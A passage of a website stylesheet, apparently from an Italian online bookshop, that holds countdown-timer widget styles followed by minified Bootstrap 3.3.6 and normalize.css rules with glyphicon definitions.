    background: url("https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/css/countdowntimer/digit_bg.png") no-repeat scroll 0 0 transparent;
    float: left;
    height: 30px;
    position: relative;
    width: 24px;
}

#magik-time-remaining-temp-2 .heading-colon {
    float: left;
    height: 47px;
    margin: 0 3px 0 1px;
    position: relative;
    padding-top: 3px;
    width: 5px;
	color:#888;
	font-size:18px
}
#magik-time-remaining-temp-2 .heading-label {
    color: #808080;
    font-size: 10px;
    text-align: center;
    margin-top: 2px;
}

#magik-time-remaining-temp-2 .heading {
    background: url("https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/css/countdowntimer/clock.png") no-repeat 0px 2px transparent;
	padding-left: 18px;
	text-align:left; 
	font-size:14px;
	color:#f99007;
	margin-bottom:5px
   
}

#magik-time-remaining-temp-2 .digit-holder .heading-number {
    color: #4C4C4C;
    font-size: 18px;
    font-weight: bold;
    line-height: 17px;
    padding-top: 5px;
    text-align: center;
    text-shadow: 0 1px 0 #FFFFFF;
}

#magik-time-remaining-temp-2 .error_msg{
    background: none repeat scroll 0 0 #FFDDCC;
    border: 1px solid #EECCBB; font-size:12px; padding:5px
}

/* css for temp3 */
#magik-time-remaining-temp-3 {
    color: #333;
    font-size: 14px;
    font-weight: bold;
    font-family:Arial, Helvetica, sans-serif;
    overflow:hidden
}

#magik-time-remaining-temp-3 .digit-holder {
overflow:hidden

}

#magik-time-remaining-temp-3 .digit-holder .heading-digit {
    float: left;
    height: 30px;
    position: relative;
    width:auto;
	border-right:1px #fff solid
}

#magik-time-remaining-temp-3 .digit-holder .heading-digit .numbers{
    background: none repeat scroll 0 0 #EAEAEA;
    border-right: 1px solid #FFFFFF;
    float: left;
    height: 17px;
    position: relative;
    width: 14px;
	border-radius:1px 0px 0px 1px;
	-moz-border-radius:1px 0px 0px 1px;
	-webkit-border-radius:1px 0px 0px 1px
}

#magik-time-remaining-temp-3 .heading-colon {
    float: left;
    height: 30px;
    margin: 0 2px 0 1px;
    position: relative;
    top: 0px;
    width: 4px;
    color:#888
}
#magik-time-remaining-temp-3 .heading-label {
    color: #808080;
    font-size: 10px;
    text-align: center;
    margin-top: 2px;
}

#magik-time-remaining-temp-3 .heading {
    background: url("https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/css/countdowntimer/clock1.png") no-repeat 0px 2px transparent;
	padding-left: 18px;
	text-align:left;
	height:18px;
	font-size:12px;
	color:#f99007
   
}

#magik-time-remaining-temp-3 .digit-holder .heading-number {
    color: #4C4C4C;
    font-size: 12px;
    font-weight: bold;
    line-height: 17px;
    padding-top: 0px;
    text-align: center;
    text-shadow: 0 1px 0 #FFFFFF;
}

#magik-time-remaining-temp-3 .error_msg{
    background: none repeat scroll 0 0 #FFDDCC;
    border: 1px solid #EECCBB; font-size:12px; padding:5px
}


/* css for 4 */
#magik-time-remaining-temp-4 {
    color: #333;
    font-size: 14px;
    font-weight: bold;
    font-family:Arial, Helvetica, sans-serif;
}

#magik-time-remaining-temp-4 .digit-holder {
overflow:hidden
}

#magik-time-remaining-temp-4 .digit-holder .heading-digit {
    float: left;
    position: relative;
    width:auto;
	margin-right:5px;
	background:#f8f8f8;
	padding-bottom:4px;
	border:1px #eaeaea solid
}

#magik-time-remaining-temp-4 .digit-holder .heading-digit .numbers{
    position: relative;
	border-radius:2px;
	-moz-border-radius:2px;
	-webkit-border-radius:2px;
	padding:4px;
	border-bottom:1px #eaeaea solid
}

#magik-time-remaining-temp-4 .heading-label {
    color: #888;
    font-size: 10px;
    text-align: center;
	text-transform:uppercase;
	padding-top:4px
}

#magik-time-remaining-temp-4 .heading {
    background: url("https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/css/countdowntimer/clock2.png") no-repeat 0px 2px transparent;
	padding:0px;
	padding-left: 18px;
	text-align:left;
	font-size:14px;
	color:#333;
	padding-bottom:5px
}

#magik-time-remaining-temp-4 .digit-holder .heading-number {
    color: #12b5f2;
    font-size: 28px;
    font-weight: normal;
    line-height:normal;
    padding-top: 0px;
    text-align: center;
    text-shadow: 0 1px 0 #FFFFFF;
}

#magik-time-remaining-temp-4 .error_msg{
    background: none repeat scroll 0 0 #FFDDCC;
    border: 1px solid #EECCBB; font-size:12px; padding:5px
}

/* css for temp5 */
#magik-time-remaining-temp-5 {
    color: #333;
    font-size: 14px;
    font-weight: bold;
    font-family:Arial, Helvetica, sans-serif;
    verflow:hidden;
    display:block
}
#magik-time-remaining-temp-5 .digit-holder {
overflow:hidden
}

#magik-time-remaining-temp-5 .digit-holder .heading-digit {
    float: left;
    position: relative;
    width:auto;
    text-align:center
}

#magik-time-remaining-temp-5 .digit-holder .heading-digit .numbers{
  background: url("https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/css/countdowntimer/digit_bg1.png") no-repeat scroll 0 0 transparent;
    float: left;
    height: 44px;
    position: relative;
    width: 29px;
	display:block;
	margin-right:3px
}

#magik-time-remaining-temp-5 .heading-colon {
    float: left;
    height: 38px;
    margin: 0 3px 0 1px;
    position: relative;
    padding-top: 6px;
    width: 6px;
	color:#333;
	font-size:20px;
	font-weight:bold
}

#magik-time-remaining-temp-5 .heading-label {
    color: #808080;
    font-size: 12px;
    text-align: center;
    margin-top: 4px;
	font-weight:normal;
	line-height:17px
}

#magik-time-remaining-temp-5 .heading {
    background: url("https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/css/countdowntimer/clock.png") no-repeat 0px 2px transparent;
	padding-left: 18px;
	text-align:left; 
	font-size:14px;
	color:#f99007;
	margin-bottom:5px
}

#magik-time-remaining-temp-5 .digit-holder .heading-number {
    color: #fff;
    font-size: 22px;
    font-weight: normal;
    line-height: 17px;
    padding-top: 14px;
    text-align: center;
    text-shadow: 0 -1px 0 #000;
}
#magik-time-remaining-temp-5 .error_msg{
    background: none repeat scroll 0 0 #FFDDCC;
    border: 1px solid #EECCBB; font-size:12px; padding:5px
}

/* css for temp6 */
#magik-time-remaining-temp-6 {
    color: #333;
    font-size: 14px;
    font-weight: bold;
    font-family:Arial, Helvetica, sans-serif;
}

#magik-time-remaining-temp-6 .digit-holder {
overflow:hidden;
}

#magik-time-remaining-temp-6 .digit-holder .heading-digit {
    float: left;
    position: relative;
    width:auto;
	margin-right:5px;
	padding-bottom:4px;
}

#magik-time-remaining-temp-6 .digit-holder .heading-digit .numbers{
    position: relative;
	border-radius:2px;
	-moz-border-radius:2px;
	-webkit-border-radius:2px;
	padding:4px;
		background:#f8f8f8;
		border:1px #eaeaea solid
}

#magik-time-remaining-temp-6 .heading-colon {
    float: left;
    height: 13px;
    margin: 0 2px 0 0px;
    position: relative;
    padding-top:0px;
    width: 4px;
	color:#666;
	font-weight:normal;
	font-size:18px;
	line-height:normal
}
#magik-time-remaining-temp-6 .heading-label {
    color: #888;
    font-size: 10px;
    text-align: center;
	text-transform:uppercase;
	padding-top:3px

}

#magik-time-remaining-temp-6 .heading {
    background: url("https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/css/countdowntimer/clock2.png") no-repeat 0px 2px transparent;
	padding:0px;
	padding-left: 18px;
	text-align:left;
	font-size:14px;
	color:#333;
	padding-bottom:5px
}

#magik-time-remaining-temp-6 .digit-holder .heading-number {
    color: #ec260c;
    font-size: 28px;
    font-weight: normal;
    line-height:normal;
    padding-top: 0px;
    text-align: center;
    text-shadow: 0 1px 0 #FFFFFF;
}

#magik-time-remaining-temp-6 .error_msg{
    background: none repeat scroll 0 0 #FFDDCC;
    border: 1px solid #EECCBB; font-size:12px; padding:5px
}

/* css for temp 7 */
#magik-time-remaining-temp-7 {
    color: #333;
    font-size: 14px;
    font-weight: bold;
    font-family:Arial, Helvetica, sans-serif;
    display:inline-block
}
#magik-time-remaining-temp-7 .digit-holder {
background: url("https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/css/countdowntimer/digit_bg2.png") repeat-x scroll 0 0 transparent;
display:inline-block;
}

#magik-time-remaining-temp-7 .digit-holder .heading-digit {
    float: left;
    position: relative;
    width:auto;
	padding-bottom:4px;
	padding-left:5px;
	padding-right:5px
}

#magik-time-remaining-temp-7 .digit-holder .heading-digit .numbers{
    position: relative;
	padding:4px;
	background:url("https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/css/countdowntimer/seprator.png") no-repeat top right;
	padding-right:12px
}

#magik-time-remaining-temp-7 .heading-colon {
    float: left;
    height: 13px;
    margin: 0 2px 0 0px;
    position: relative;
    padding-top:8px;
    width: 4px;
	color:#666;
	font-weight:normal;
	font-size:18px;
	line-height:normal
}
#magik-time-remaining-temp-7 .heading-label {
    color: #888;
    font-size: 10px;
    text-align: center;
	text-transform:uppercase;


}

#magik-time-remaining-temp-7 .heading {
    background:#64c14c url("https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/css/countdowntimer/clock2.png") no-repeat 0px 2px ;
	padding:0px;
	text-align:left;
	font-size:14px;
	color:#fff;
	padding:5px;
	padding-left: 22px;
	border-radius:3px 3px 0px 0px;
	-moz-border-radius:3px 3px 0px 0px;
	-webkit-border-radius:3px 3px 0px 0px
}

#magik-time-remaining-temp-7 .digit-holder .heading-number {
    color: #ffffff;
    font-size: 26px;
    font-weight: bold;
    line-height:normal;
    padding-top: 5px;
    text-align: center;
    text-shadow: 0 -1px #000;
	padding-bottom:7px
}

.#magik-time-remaining-temp-7 .error_msg { 
    background: none repeat scroll 0 0 #FFDDCC;
    border: 1px solid #EECCBB; font-size:12px; padding:5px
}

/* css for temp-8 */
#magik-time-remaining-temp-8 {
    color: #333;
    font-size: 14px;
    font-weight: bold;
    font-family:Arial, Helvetica, sans-serif;
    overflow:hidden;
    display:block
	
	
}
#magik-time-remaining-temp-8 .digit-holder {
overflow:hidden

}

#magik-time-remaining-temp-8 .digit-holder .heading-digit {
    float: left;
    height: 50px;
    position: relative;
    width:auto;
	text-align:center
}

#magik-time-remaining-temp-8 .digit-holder .heading-digit .numbers{
  background: url("https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/css/countdowntimer/digit_bg3.png") no-repeat scroll 0 0 transparent;
    float: left;
    height: 30px;
    position: relative;
    width: 24px;
	display:block;
}

#magik-time-remaining-temp-8 .heading-colon {
    float: left;
    height: 47px;
    margin: 0 3px 0 1px;
    position: relative;
    padding-top: 3px;
    width: 5px;
	color:#888;
	font-size:18px
}
#magik-time-remaining-temp-8 .heading-label {
    color: #808080;
    font-size: 10px;
    text-align: center;
    margin-top: 2px;
}

#magik-time-remaining-temp-8 .heading {
    background: url("https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/css/countdowntimer/clock.png") no-repeat top left transparent;
	padding-left: 18px;
	text-align:left; 
	font-size:14px;
	color:#f99007;
	margin-bottom:5px
}

#magik-time-remaining-temp-8 .digit-holder .heading-number {
    color: #fff;
    font-size: 18px;
    font-weight: bold;
    line-height: 17px;
    padding-top: 5px;
    text-align: center;
    text-shadow: 0 -1px 0 #000;
}

#magik-time-remaining-temp-8 .error_msg{
    background: none repeat scroll 0 0 #FFDDCC;
    border: 1px solid #EECCBB; font-size:12px; padding:5px
}

/* css for temp 9 */

#magik-time-remaining-temp-9 .heading {
/* 	padding-left: 18px; */
/* 	text-align:left;  */
	font-size:14px;
	color:#f99007;
/* 	margin-bottom:5px */
}

#magik-time-remaining-temp-9 .countdown-content {
    font-weight:bold;
    font-size:14px;
    margin-bottom:5px
}

#magik-time-remaining-temp-9 .error_msg{
    background: none repeat scroll 0 0 #FFDDCC;
    border: 1px solid #EECCBB; font-size:12px; padding:5px
}
@media only screen and (min-width: 480px) and (max-width: 767px) {

#magik-time-remaining-temp-1 .heading {

    top: -45px;
}
}
/*!
 * Bootstrap v3.3.6 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 *//*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0;font-size:2em}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid silver}legend{padding:0;border:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */@media print{*,:after,:before{color:#000!important;text-shadow:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="javascript:"]:after,a[href^="#"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}@font-face{font-family:'Glyphicons Halflings';src:url(https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/fonts/glyphicons-halflings-regular.eot);src:url(https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'),url(https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/fonts/glyphicons-halflings-regular.woff2) format('woff2'),url(https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/fonts/glyphicons-halflings-regular.woff) format('woff'),url(https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg')}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\002a"}.glyphicon-plus:before{content:"\002b"}.glyphicon-eur:before,.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.glyphicon-cd:before{content:"\e201"}.glyphicon-save-file:before{content:"\e202"}.glyphicon-open-file:before{content:"\e203"}.glyphicon-level-up:before{content:"\e204"}.glyphicon-copy:before{content:"\e205"}.glyphicon-paste:before{content:"\e206"}.glyphicon-alert:before{content:"\e209"}.glyphicon-equalizer:before{content:"\e210"}.glyphicon-king:before{content:"\e211"}.glyphicon-queen:before{content:"\e212"}.glyphicon-pawn:before{content:"\e213"}.glyphicon-bishop:before{content:"\e214"}.glyphicon-knight:before{content:"\e215"}.glyphicon-baby-formula:before{content:"\e216"}.glyphicon-tent:before{content:"\26fa"}.glyphicon-blackboard:before{content:"\e218"}.glyphicon-bed:before{content:"\e219"}.glyphicon-apple:before{content:"\f8ff"}.glyphicon-erase:before{content:"\e221"}.glyphicon-hourglass:before{content:"\231b"}.glyphicon-lamp:before{content:"\e223"}.glyphicon-duplicate:before{content:"\e224"}.glyphicon-piggy-bank:before{content:"\e225"}.glyphicon-scissors:before{content:"\e226"}.glyphicon-bitcoin:before{content:"\e227"}.glyphicon-btc:before{content:"\e227"}.glyphicon-xbt:before{content:"\e227"}.glyphicon-yen:before{content:"\00a5"}.glyphicon-jpy:before{content:"\00a5"}.glyphicon-ruble:before{content:"\20bd"}.glyphicon-rub:before{content:"\20bd"}.glyphicon-scale:before{content:"\e230"}.glyphicon-ice-lolly:before{content:"\e231"}.glyphicon-ice-lolly-tasted:before{content:"\e232"}.glyphicon-education:before{content:"\e233"}.glyphicon-option-horizontal:before{content:"\e234"}.glyphicon-option-vertical:before{content:"\e235"}.glyphicon-menu-hamburger:before{content:"\e236"}.glyphicon-modal-window:before{content:"\e237"}.glyphicon-oil:before{content:"\e238"}.glyphicon-grain:before{content:"\e239"}.glyphicon-sunglasses:before{content:"\e240"}.glyphicon-text-size:before{content:"\e241"}.glyphicon-text-color:before{content:"\e242"}.glyphicon-text-background:before{content:"\e243"}.glyphicon-object-align-top:before{content:"\e244"}.glyphicon-object-align-bottom:before{content:"\e245"}.glyphicon-object-align-horizontal:before{content:"\e246"}.glyphicon-object-align-left:before{content:"\e247"}.glyphicon-object-align-vertical:before{content:"\e248"}.glyphicon-object-align-right:before{content:"\e249"}.glyphicon-triangle-right:before{content:"\e250"}.glyphicon-triangle-left:before{content:"\e251"}.glyphicon-triangle-bottom:before{content:"\e252"}.glyphicon-triangle-top:before{content:"\e253"}.glyphicon-console:before{content:"\e254"}.glyphicon-superscript:before{content:"\e255"}.glyphicon-subscript:before{content:"\e256"}.glyphicon-menu-left:before{content:"\e257"}.glyphicon-menu-right:before{content:"\e258"}.glyphicon-menu-down:before{content:"\e259"}.glyphicon-menu-up:before{content:"\e260"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:focus,a:hover{color:#23527c;text-decoration:underline}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.carousel-inner>.item>a>img,.carousel-inner>.item>img,.img-responsive,.thumbnail a>img,.thumbnail>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{display:inline-block;max-width:100%;height:auto;padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button]{cursor:pointer}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:10px;margin-bottom:10px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}.h4,h4{font-size:18px}.h5,h5{font-size:14px}.h6,h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media 